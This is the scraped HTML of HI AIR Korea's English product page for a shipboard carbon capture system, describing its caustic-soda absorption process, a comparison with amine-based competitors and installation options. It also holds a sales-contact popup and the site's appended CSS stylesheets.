											- HI AIR Korea’s OCCS captures and stores carbon dioxide emitted from the use of fossil fuels in ships.
											<br>
											- HI AIR Korea has acquired 7 patents jointly with DSME. The patent numbers are 1020200132181, 1020200139682, 1020200139692 and etc.
											<br>
											- HI AIR Korea provides a design that optimizes the carbon capture rate to satisfy the ship's operational data and requirements.
										</p>
                                        <!--<p><strong>EEDI:</strong><br>
											1) Energy Efficiency Design Index – Technical Measures<br>
											2) Index estimates grams of CO<sub>2</sub> per transport work (g/tonne-mile) for different ship type and size segments.<br>
											3) Entered into force at 1st of January 2013
										</p>
										<div class="EEDI_box">
											<img src="../img/sub11/sub03/EEDI_img.jpg">
											<div class="EEDI_table">
												<table>
													<caption>
														EEDI 표
													</caption>
													<colgroup>
														<col style="width: *">
														<col style="width: *">
														<col style="width: *">
														<col style="width: *">
													</colgroup>
													<thead>
														<tr>
															<th>Phase 0</th>
															<th>Phase 1</th>
															<th>Phase 2</th>
															<th>Phase 3</th>
														</tr>
													</thead>
													<tbody>
														<tr>
															<td>2013~</td>
															<td>2015~</td>
															<td>2020~</td>
															<td>2025~</td>
														</tr>
														<tr>
															<td>0%</td>
															<td>10%</td>
															<td>20%</td>
															<td>30%</td>
														</tr>
													</tbody>
												</table>
											</div>
										</div>-->
										<!--<p><strong>EEXI:</strong><br>
											1) Energy Efficiency Existing Ship Index – Technical Measures<br>
											2) During MEPC76 in June 2021, IMO adopted amendments to MARPOL Annex VI, introducing an EEXI<br>
											3) Enter into force at 1st of January 2023
										</p>
										<div class="EEXI_box">
											<img src="../img/sub11/sub03/EEXI_img.jpg">
											<p>Source: ISWG-GHG-6/2/3</p>
										</div>-->
										<!--<p>
											<strong>Required EEXI Reduction Factor by Ship Type:</strong>
											<table>
												<caption>
													선종별 감소 요구율 표
												</caption>
												<colgroup>
													<col style="width: *">
													<col style="width: *">
													<col style="width: *">
												</colgroup>
												<thead>
													<tr>
														<th>Ship Type</th>
														<th>Size (DWT)</th>
														<th>Reduction Factor</th>
													</tr>
												</thead>
												<tbody>
													<tr>
														<td>Bulk Carrier</td>
														<td>200,000 +<br>20,000 to 199,999</td>
														<td>15%<br>20%</td>
													</tr>
													<tr>
														<td>Tanker</td>
														<td>200,000 +<br>20,000 - 199,999</td>
														<td>15%<br>20%</td>
													</tr>
													<tr>
														<td>Container Ship</td>
														<td>200,000 +<br>120,000 - 199,990<br>80,000 - 119,999<br>40,000 - 79,999<br>15,000 - 39,999</td>
														<td>50%<br>45%<br>35%<br>30%<br>20%</td>
													</tr>
													<tr>
														<td>LNG Carrier</td>
														<td>10,000 +</td>
														<td>30%</td>
													</tr>
													<tr>
														<td>Gas Carrier</td>
														<td>15,000 +</td>
														<td>30%</td>
													</tr>
													<tr>
														<td>General Cargo</td>
														<td>15,000 +</td>
														<td>30%</td>

													</tr>
													<tr>
														<td>Ro-ro Cargo Ship (Vehicle)</td>
														<td>10,000 +</td>
														<td>15%</td>
													</tr>
												</tbody>
											</table>
										</p>-->
                                    </div>
                                </div>
                                <div class="product-detail-tabmenu depth3">
                                    <ul>
                                        <li> <a href="#none" id="tabmenu1" class="on"> FEATURES <span class="arrow"></span> </a>
                                            <div class="product-detail-information" style="display: block;">
                                                <div class="product-info">
                                                    <!--<h4 class="title0401">GENERAL</h4>-->
                                                	<ul class="ul-list01">
                                                        <li>CO<sub>2</sub> Capture using NaOH → CaCO<sub>3</sub> Production using CaO</li>
                                                        <li>Process Optimization through Various Chemical Reaction Tests<br>
															1) CO<sub>2</sub> absorption by Caustic Soda water to Sodium carbonate<br>
															&nbsp;&nbsp;&nbsp;&nbsp;H<sub>2</sub>CO<sub>3</sub> + 2NaOH → Na<sub>2</sub>CO<sub>3</sub> + 2H<sub>2</sub>O
															<br>
															2) Extract Calcium carbonate by Calcium oxide from Sodium carbonate<br>
															&nbsp;&nbsp;&nbsp;&nbsp;Na<sub>2</sub>CO<sub>3</sub> + CaO + H<sub>2</sub>O → 2NaOH + CaCO<sub>3</sub>(Solid)
														</li>
                                                    </ul>

													<!--<ul class="ul-list01">
														<li>CO<sub>2</sub> Capture Mechanism</li>
													</ul>
													<div class="carbon_dioxide_box">
														<img src="../img/sub11/sub03/carbon_dioxide_img.jpg">
													</div>-->
													<ul class="ul-list01">
														<li>Compare advantages and disadvantages with competitors</li>
													</ul>
													<div class="comparison_box">
														<div class="comparison_img">
															<img src="../img/sub11/sub03/comparison01_img.jpg">
															<p>&lt;CO<sub>2</sub> Absorption using Caustic soda&gt;</p>
														</div>
														<div class="comparison_img">
															<img src="../img/sub11/sub03/comparison02_img.jpg">
															<p>&lt;CO<sub>2</sub> Adsorption using Amine Chemicals&gt;</p>
														</div>
													</div>
													<p>
													<div class="table-type01">
													<table>
														<caption>
															경쟁사와의 공정 및 장단점 비교 표
														</caption>
														<colgroup>
															<col style="width: *">
															<col style="width: *">
															<col style="width: *">
														</colgroup>
														<thead>
															<tr>
																<th></th>
																<th>HI AIR KOREA</th>
																<th>Competitors *</th>
															</tr>
														</thead>
														<tbody>
															<tr>
																<td>Process Method</td>
																<td>Absorption using caustic soda</td>
																<td>Adsorption using amine chemicals</td>
															</tr>
															<tr>
																<td>Installation Area</td>
																<td>Small<br>(One scrubbing tower required)</td>
																<td>Big<br>(Multiple towers required for quenching, Absorption and desorption)</td>
															</tr>
															<tr>
																<td>Electric Power<br>Consumption</td>
																<td>Low<br>(Pumps and small motors)</td>
																<td>High<br>(Multiple pumps, large capacity heaters for desorption and liquefaction)</td>
															</tr>
															<tr>
																<td>After-Treatment</td>
																<td>The solids made after separation process can be discarded or resold</td>
																<td>Additional liquefaction or solidification process is required as CO<sub>2</sub> is generated in the form of gas</td>
															</tr>
														</tbody>
													</table>
													</div>
												</p>
                                                </div>
                                                <!--<div class="product-info">
                                                    <h4 class="title0401">AWA/HWA</h4>
                                                    <ul class="ul-list01">
                                                        <li>AWA/HWA(Rigid type AXIAL FLOW FAN) is a robustly constructed fan with a downstream guide vane arrangement designed for duct in-line installation.</li>
                                                        <li>The standard range comprises 15 sizes with impeller diameters from 350 to 2,000 mm and 8 hub diameters from 150 to 800 mm.</li>
                                                        <li>HWA is high efficiency type with different impeller design and high precision technology.</li>
                                                    </ul>
                                                </div>
                                                <div class="product-info">
                                                    <h4 class="title0401">AKA/HKA</h4>
                                                    <ul class="ul-list01">
                                                        <li>AKA/HKA(Swing-out door type AXIAL FLOW FAN) is a sturdy axial flow fan specially designed for easy motor maintenance with a downstream guide vane arrangement designed for duct in-line installation.</li>
                                                        <li>The standard range comprises 13 sizes with impeller diameters from 500 to 2,000 mm and 8 hub diameters from 280 to 800 mm.</li>
                                                        <li>HKA is high efficiency type with different impeller and high precision manufacture.</li>
                                                    </ul>
                                                </div>
                                                <div class="product-info">
                                                    <h4 class="title0401">AWAC</h4>
                                                    <ul class="ul-list01">
                                                        <li>AWAC(Rigid type AXIAL FLOW FAN with inlet cone) is a robustly constructed fan with a downstream guide vane arrangement designed for duct in-line installation Ro-Ro vessel cargo hold space with fan house. </li>
                                                        <li>The standard range comprises 3 sizes with impeller diameters from 1,000 to 1,200 mm and 3 hub diameters from 410 to 560 mm.</li>
                                                    </ul>
                                                </div>-->
                                            </div>
                                        </li>
                                        <li> <a href="#none" id="tabmenu2"> OPTIONS <span class="arrow"></span> </a>
                                            <div class="product-detail-information">
                                                <div class="product-info">
													<h4 class="title0401">System Schematic and CO<sub>2</sub> Capturing Process</h4>
                                                    <ul class="ul-list01">
                                                        <li>For Ships Applying HFO Fuel</li>
                                                    </ul>
													<div class="images-box">
														<img src="../img/sub11/sub03/option01_img.jpg">
													</div>
													<ul class="ul-list01">
                                                        <li>For Ships Applying VLSFO, LNG or LPG Fuel</li>
                                                    </ul>
													<div class="images-box">
														<img src="../img/sub11/sub03/option02_img.jpg">
													</div>
													<br>
													<h4 class="title0401">Absorbing Tower Arrangement</h4>
													<ul class="ul-list01">
                                                        <li>Two Stage Type:<br>
														- SOx Scrubber is not installed.<br>
														- New building and retrofitting<br>
														- LNG fueled ship</li>
													</ul>
													<div class="images-box">
														<img src="../img/sub11/sub03/option03_img.jpg">
													</div>
													<ul class="ul-list01">
                                                        <li>Single Stage Type:<br>
															- Retrofitting project where SOx scrubber is already installed</li>
													</ul>
													<div class="images-box">
														<img src="../img/sub11/sub03/option04_img.jpg">
													</div>
                                                </div>
                                            </div>
                                        </li>

                                        <li> <a href="#none" id="tabmenu3"> DOCUMENTS <span class="arrow"></span> </a>
                                            <div class="product-detail-information">
                                              <div class="documents-download-list">
                    														
                  <SCRIPT Language="JavaScript">
                  function searchSendit() {
                  	var form=document.searchForm;
                  	if(form.searchstring.value==""){
                  		alert("검색 내용을 입력해 주십시오.");
                  		form.searchstring.focus();
                  		return false;
                  	}else{
                  		return true;
                  	}
                  }
                  function chk_password() {
                  	var form=document.pwdForm;
					if(form.pwd.value == ''){
						alert('비밀번호를 입력해 주십시오.');
						form.pwd.focus();
					}else{
						form.action='/adframe/bbs/module_pw.php?data='+form.data.value+'&BURL=/en/sub11/sub0301_detail.php&secret=ok';
						form.submit();
					}
                  }
                  </SCRIPT>
		    	<div class="documents-download-list">
        <h4 class="title0401">For more information, please contact the sales manager.</h4>
            <table>
          <!--<colgroup>
            <col style="width: 8%" />
            <col style="width: 76%" />
            <col style="width: 16%" />
          </colgroup>-->
            <tbody>

            


            <tr>
                <td class="number">
                    1                </td>
                <td class="left">
                    Onboard Carbon Capture, Utilization and Storage System                 </td>
                <td class="file">
                                            <a href="http://hiairkorea.co.kr/adframe/bbs/download.php?data=Qm9hcmRrZXk9MzAzMCZEQlRhYmxlPWJic19zZXJ2aWNlJmlkeD01NDMmZG93bmxvYWQ9b2s=||" class="btn-document-download">
                          <span>
                            DOWNLOAD
                          </span>

                          <img src="/en/img/icon/icon_download01@2x.png" alt="" />
                        </a>
                                        </td>
            </tr>
                        </tbody>
        </table>
	</div>

    <p class="paging-navigation">
        &nbsp;<strong>1</strong>&nbsp;    </p>
    
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                            <!-- //CMS 끝 -->
                        </div>
                    </div>
                </article>
                <!-- //contents  -->
            </div>
        </div>
    </section>
    <!-- //container -->

    <!-- footer -->
    <footer>
        			<div class="footer">
				<div class="footer-wrapper">

					<!--
					<div class="footer-menu-area">
						<p class="footer-menu">
							<a href="#" class="privacy">
								개인정보처리방침
							</a>
							<span class="icon"></span>
							<a href="#">
								이메일무단수집거부
							</a>
							<span class="icon"></span>
							<a href="#">
								관리자접속
							</a>
						</p>

						<dl>
							<dt>
								<button type="button">
									계열사 바로가기
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="#">
											계열사 1
										</a>
									</li>
									<li>
										<a href="#">
											계열사 2
										</a>
									</li>
									<li>
										<a href="#">
											계열사 3
										</a>
									</li>
								</ul>
							</dd>
						</dl>
					</div>
					-->

					<div class="footer-information">
						<address>
							(50875) 204, Gomo-ro 324beon-gil, jillye-myeon, Gimhae-si, Gyeonsangnam-do, Korea    TEL : +82-55-340-5000    FAX : +82-55-346-3501
						</address>

						<p class="copyright">
							COPYRIGHT (C) 2017 HI AIR KOREA.CO., LTD ALL RIGHTS RESERVED.
						</p>
					</div>
				</div>

				<!-- 상단으로 이동 -->
				<a href="#btn-top-go" class="btn-top-go">
					TOP
				</a>

				<a href="javascript:history.back()" class="btn-mobile-back">
					BACK
				</a>
				<!-- //상단으로 이동 -->

			</div>
			<!-- Google tag (gtag.js) -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-FFL2X14F6Z"></script>
			<script>
			  window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());

			  gtag('config', 'G-FFL2X14F6Z');
			</script>
    </footer>
    <!-- //footer -->
</div>
<!-- //wrapper -->

<!-- 레이어팝업 MANAGERS -->
	<div class="mask-manager"></div>

	<div class="layerpopup-managers-wrapper">
		<img src="../img/common/icon_managers_header.png?v=1768689258" alt="" class="bg-managers-header" />
		<div class="layerpopup-managers-area">
			<h2>
				SALES MANAGER
			</h2>

						<div class="layerpopup-managers-list">
<!--				<h2 class="responsibility">[SPARE PARTS] Jung Gu, Kim General Manager(Team Leader) ｜ 055-340-5182 ｜  spare@hiairkorea.co.kr</h2>-->
				<ul>
					<li>
						<div class="layerpopup-managers-information pt0">
							<h3>
								SPARE PARTS
							</h3>
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jung gu, Kim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<a href="tel:055-340-5182">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5182
									</a>
								</li>
								<li>
									<a href="mailto:spare@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										spare@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>
					<li class="merchant">

						<div class="layerpopup-managers-information">
							
							<h3>
								MERCHANT
							</h3>

							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byong Hwa Chu
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5105">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5105
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Changho Lee
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Ventilation, Damper
								</li>
								<li>
									<a href="tel:055-340-5111">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5111
									</a>
								</li>
								<li>
									<a href="mailto:chlee@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										chlee@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							

							<!--<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byunghwa Chu
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<a href="tel:055-340-5112">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5112
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>-->

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jaejin Lim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Air Handling, Cooling

								</li>
								<li>
									<a href="tel:055-340-5116">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5116
									</a>
								</li>
								<li>
									<a href="mailto:jjlim@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jjlim@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>

					<li class="offshore">
						<div class="layerpopup-managers-information">
							
							<h3>
								OFFSHORE
							</h3>

							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jeongsu Seo
									</strong>
									<span>
										JS Seo, Executive Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5413">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5413
									</a>
								</li>
								<li>
									<a href="mailto:jsseo@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jsseo@hiairkorea.co.kr
									</a>
								</li>
							</ul>
							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Soonjae Yoon
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Offshore
								</li>
								<li>
									<a href="tel:055-340-5109">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5109
									</a>
								</li>
								<li>
									<a href="mailto:sjyoon@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										sjyoon@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jaeyoun Jung
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Offshore
								</li>
								<li>
									<a href="tel:055-340-5302">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5302
									</a>
								</li>
								<li>
									<a href="mailto:jyjung@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jyjung@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>

					<li class="navy">
						<div class="layerpopup-managers-information">
							
							<h3>
								NAVY
							</h3>
							
							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Byong Hwa Chu
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Team Leader
								</li>
								<li>
									<a href="tel:055-340-5105">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5105
									</a>
								</li>
								<li>
									<a href="mailto:bhchu@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										bhchu@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Hyungu Jun
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                    Navy
								</li>
								<li>
									<a href="tel:055-340-5114">
										<img src="../img/icon/icon_phone.png" alt="" />
										055-340-5114
									</a>
								</li>
								<li>
									<a href="mailto:hkjun@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										hkjun@hiairkorea.co.kr
									</a>
								</li>
							</ul>

							
						</div>
					</li>

					<li class="industry">
						<div class="layerpopup-managers-information">
							<h3>
								INDUSTRY
							</h3>

							<ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Taesung Kim
									</strong>
									<span>
										Director
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Team Leader
								</li>
								<li>
									<a href="tel:051-319-7696">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7696
									</a>
								</li>
								<li>
									<a href="mailto:ipna007@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										ipna007@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Jinsub Kim
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Plant
								</li>
								<li>
									<a href="tel:051-319-7758">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7758 / 02-6421-9703
									</a>
								</li>
								<li>
									<a href="mailto:jsloverhhm@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										jsloverhhm@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Sunggyu Jung
									</strong>
									<span>
										General Manager
									</span>
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Nuclear
								</li>
								<li>
									<a href="tel:051-319-7707">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7707
									</a>
								</li>
								<li>
									<a href="mailto:sgjung@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										sgjung@hiairkorea.co.kr
									</a>
								</li>
							</ul>
                            <ul>
								<li>
									<img src="../img/icon/icon_human.png" alt="" />
									<strong>
										Wonseul Cho
									</strong>
									<!--<span>
										General Manager
									</span>-->
								</li>
								<li>
									<img src="../img/icon/icon_work.png" alt="" />
                                   	Overseas Sales Representative
								</li>
								<li>
									<a href="tel:02-6905-7826">
										<img src="../img/icon/icon_phone.png" alt="" />
										051-319-7826
									</a>
								</li>
								<li>
									<a href="mailto:wscho34@hiairkorea.co.kr">
										<img src="../img/icon/icon_mail.png" alt="" />
										wscho34@hiairkorea.co.kr
									</a>
								</li>
							</ul>
						</div>
					</li>
					
					<li class="greentech">
						<div class="layerpopup-managers-information">
							<h3> GREEN TECH </h3>
							<ul>
								<li style="text-align:center;"><strong>[Fuel Cells]</strong></li><br>
								
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Tae Sil Moon </strong> <span> Director </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:051-340-5279"> <img src="../img/icon/icon_phone.png" alt="" /> 051-340-5279 </a> </li>
								<li><a href="mailto:tsmoon@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> tsmoon@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[H<sub>2</sub> Charging Station Chiller]</strong></li><br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Seung Hyun Kim </strong> <span>  General Manager </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:055-340-6860"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-6860 </a> </li>
								<li><a href="mailto:shkim@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> shkim@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[OCCS]</strong></li><br>
								
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Min Su Kwon </strong> <span> Deputy General Manager </span> </li>
								<li><a href="tel:055-340-5468"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5468 </a> </li>
								<li><a href="mailto:mskwon@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> mskwon@hiairkorea.co.kr </a> </li>
							</ul>
							<ul>
								<li style="text-align:center;"><strong>[Radioactive Spent Activated Carbon Treatment]</strong></li><br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Kwang Hyun Lee </strong> <span> Executive Director </span> </li>
								<li><img src="../img/icon/icon_work.png" alt="" /> Team Leader </li>
								<li><a href="tel:055-340-5207"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5207 </a> </li>
								<li><a href="mailto:lghhsy@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> lghhsy@hiairkorea.co.kr </a> </li>
								<br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Tae Sung Kim </strong> <span> General Manager </span> </li>
								<li><a href="tel:051-319-7696"> <img src="../img/icon/icon_phone.png" alt="" /> 051-319-7696 </a> </li>
								<li><a href="mailto:ipna007@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> ipna007@hiairkorea.co.kr </a> </li>
								<br>
								<li><img src="../img/icon/icon_human.png" alt="" /> <strong> Min Woo Lee </strong> <span> Deputy General Manager </span> </li>
								<li><a href="tel:055-340-5476"> <img src="../img/icon/icon_phone.png" alt="" /> 055-340-5476 </a> </li>
								<li><a href="mailto:mwlee@hiairkorea.co.kr"> <img src="../img/icon/icon_mail.png" alt="" /> mwlee@hiairkorea.co.kr </a> </li>
							</ul>
						</div>
					</li>
					
				</ul>
			</div>
			<button type="button" class="btn-manager-close">
				<img src="../img/common/btn_close02@2x.gif" alt="창닫기" />
			</button>
		</div>
	</div>
<!-- //레이어팝업 MANAGERS -->


<script src="../js/product.js"></script>
<script type="text/javascript">
		menuOn(6, 3, 1);
	</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/assets/css/notokr.css
body_size: 1588
content:
@charset "utf-8";

@font-face {
	font-family: 'NotoKrL';
	font-style: normal;
	font-weight: 100;
	src: local('Noto Sans Light'), local('NotoSans-Light'), url(../fonts/notokr/notokr-demilight.eot);
	src: url(../fonts/notokr/notokr-demilight.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-demilight.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-demilight.woff) format('woff');;
}

@font-face {
	font-family: 'NotoKrR';
	font-style: normal;
	font-weight: 300;
	src: local('Noto Sans Regular'), local('NotoSans-Regular'), url(../fonts/notokr/notokr-regular.eot);
	src: url(../fonts/notokr/notokr-regular.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-regular.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-regular.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrM';
	font-style: normal;
	font-weight: 500;
	src: local('Noto Sans Medium'), local('NotoSans-Medium'), url(../fonts/notokr/notokr-medium.eot);
	src: url(../fonts/notokr/notokr-medium.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-medium.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-medium.woff) format('woff');
}

@font-face {
	font-family: 'NotoKrB';
	font-style: normal;
	font-weight: 700;
	src: local('Noto Sans Bold'), local('NotoSans-Bold'), url(../fonts/notokr/notokr-bold.eot);
	src: url(../fonts/notokr/notokr-bold.eot?#iefix) format('embedded-opentype'),
		 url(../fonts/notokr/notokr-bold.woff2) format('woff2'),
		 url(../fonts/notokr/notokr-bold.woff) format('woff');
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common.css?v=1768689258
body_size: 34562
content:
@charset "utf-8";

html,body {
	height: 100%;
	-webkit-tap-highlight: rgba(0,0,0,0);
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
	-webkit-focus-ring-color: rgba(0,0,0,0);
}
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.clear:after {
	content: "";
	clear: both;
	display: block;
}

body {
	min-width: 320px;
	height: 100%;
	font-size: 81.3%;

	font-family: "notoKrR",sans-serif;
	color: #666667;
	list-style: none;
	line-height: 1em;
	outline: 0;
	word-break: keep-all;
	-webkit-text-size-adjust: none;
}

body.fixed-body {
	height: 100%;
	overflow: hidden;
}

/* skipToContent */
.skip-navigation a {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 1px;
	margin-top: -1px;
	background-color: #3875c1;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	text-align: center;
	overflow:hidden;
	visibility: hidden;
}
.skip-navigation a:focus,
.skip-navigation a:active {
	display: block;
	margin-top: 0;
	height: auto;
	padding: 10px 0px;

}

.wrapper {
	position: relative;
	margin: 0;
	padding-top: 122px;
	font-size: 1em;
	clear: both;
}

.wrapper.fixed-body {
	height: 100%;
	overflow: hidden;
}

.wrapper:after {
	content: "";
	clear: both;
	display: block;
}

/* header */
.header {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 122px;
	z-index: 100;
	background: #fff;
}


/* gnb */
.gnb-wrapper {
	height: 33px;
	background: #f8f8f8
}

.gnb-area {
	max-width: 1180px;
	height: 33px;
	margin: 0 auto;
	padding: 0 20px;
}


.gnb-area .right {
	float: right;
}

.gnb-area .right ul {
	height: 33px;
}

.gnb-area .right ul li {
	float: left;
	height: 33px;
	line-height: 33px;
}

.gnb-area .right ul li a {
	display: block;
	font-size: 0.846em;
	padding-left: 9px;
	margin-left: 9px;
	color: #b2b2b2;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	background: transparent url(../img/icon/icon_gnb_bar01.gif) no-repeat left center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background: linear-gradient(transparent,transparent),url(../img/icon/icon_gnb_bar01@2x.gif) no-repeat left center;
	background-size: 1px 9px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.gnb-area .right ul li:first-child a {
	margin-left: 0;
	padding-left: 0;
	background: transparent !important;
}


.gnb-area .right ul li a:hover {
	text-decoration: underline;
	color: #000;
}



.header-wrapper {
	position: relative;
	width: 100%;
	height: 89px;
	background: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}

.header-area {
	display: block;
	max-width: 1180px;
	height: 89px;
	margin: 0 auto;
	padding: 0 20px;

}

.header-area h1 {
	float: left;
	margin-top: 30px;
	margin-right: 20px;
	width: 232px;
}

.header-area h1 a {
	display: block;
}

.header-area h1 a img {
	display: inline-block;
	vertical-align: middle;
	width: 232px;
}

.header-area .top-menu {
	float: left;
	margin-top: 40px;
}

.header-area .top-menu > ul {
	margin: 0;
	padding: 0;
}

.header-area .top-menu > ul:after {
	content: "";
	clear: both;
	display: block;
}

.header-area .top-menu > ul > li {
	position: relative;
	float: left;
	margin-left: 25px;
	text-align: center;
}


.header-area .top-menu > ul > li > a {
	position: relative;
	display: block;
	color: #294e6d;
	font-size: 1.231em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
	height: 55px;
}

.header-area .top-menu > ul > li > a,
.header-area .top-menu > ul > li > a::before,
.header-area .top-menu > ul > li > a::after {
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}


.header-area .top-menu > ul > li > a:hover,
.header-area .top-menu > ul > li > a.selected,
.header-area .top-menu > ul > li > a.on {
	color: #0068b7
}


.header-area .top-menu > ul > li > .title {
	display: none;
}

.header-area .top-menu > ul > li > ul {
	display: none;
	position: absolute;
	top: 38px;
	left: 50%;
	background: #fff;
	width: 220px;
	padding: 20px;
	margin-left: -110px;
	border-top: 3px solid #1976be;
	text-align: left;
}


